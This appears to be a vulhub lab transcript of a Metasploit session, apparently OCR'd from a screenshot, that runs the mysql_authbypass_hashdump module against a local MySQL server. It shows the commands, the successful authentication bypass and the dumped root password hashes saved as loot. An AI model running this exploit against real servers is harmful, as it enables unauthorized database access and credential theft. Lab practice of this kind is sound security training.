 vulhub
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/mysql/mysql_authbypass_hashdump
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set rhost 127.0.0.1
rhost => 127.0.0.1
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > exploit
[+] 127.0.0.1:3306        - 127.0.0.1:3306 The server allows logins, proceeding with bypass test
[*] 127.0.0.1:3306        - 127.0.0.1:3306 Authentication bypass is 10% complete
[*] 127.0.0.1:3306        - 127.0.0.1:3306 Authentication bypass is 20% complete
[+] 127.0.0.1:3306        - 127.0.0.1:3306 Successfully bypassed authentication after 200 attempts. URI: mysql://root:QI@127.0.0
3306
[+] 127.0.0.1:3306        - 127.0.0.1:3306 Successfully exploited the authentication bypass flaw, dumping hashes...
[+] 127.0.0.1:3306        - 127.0.0.1:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306        - 127.0.0.1:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306        - 127.0.0.1:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306        - 127.0.0.1:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306        - 127.0.0.1:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306        - 127.0.0.1:3306 Hash Table has been saved: /root/.msf4/loot/20250611202523_default_127.0.0.1_mysql.ha
s_995138.txt
[*] 127.0.0.1:3306        - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) >
KALI